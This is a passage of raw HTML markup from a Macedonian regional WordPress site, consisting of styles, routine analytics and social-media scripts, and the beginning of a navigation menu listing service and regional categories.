img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duma.mk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://duma.mk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-snow-effect-css' href='https://duma.mk/wp-content/plugins/wp-snow-effect/public/css/wp-snow-effect-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/35526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=35526' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-35526 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
